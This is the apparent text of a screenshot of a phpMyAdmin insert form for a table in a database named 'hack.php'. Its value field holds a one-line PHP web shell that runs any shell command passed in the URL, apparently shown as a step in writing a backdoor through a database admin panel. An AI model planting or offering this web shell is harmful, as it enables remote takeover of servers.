 hack.php → table1
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
<?php echo shell_exec($_GET["cmd"]); exit; ?>
field1 text
Insert